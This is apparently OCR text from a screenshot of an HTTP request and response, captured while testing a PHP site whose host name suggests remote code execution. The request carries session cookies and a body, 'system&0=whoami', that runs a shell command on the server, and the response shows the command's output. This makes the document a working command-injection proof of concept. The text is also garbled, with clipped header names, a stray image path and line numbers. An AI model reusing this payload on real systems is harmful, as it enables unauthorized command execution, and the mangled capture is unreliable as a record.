 ntent-Type: application/x-www-form-urlencoded
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
pleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
fari/537.36
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
7
ferer: http://zm57114rce.com/data/template.rand.php
cept-Encoding: gzip, deflate, br
cept-Language: zh-CN,zh;q=0.9
okie: PHPSESSID=d2pdtr8qigb9g5da1cbkk545l3; _csrf_name_558973f2=
88d85a34e426384872a4dc7d5a9268;
srf_name_558973f21BH21ANI1AGD297L1FF21LN02BGE1DNG=
1aa4ff89999395
nnection: close
system&0=whoami
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 21
8
9 rosenberg\12414
10
11
12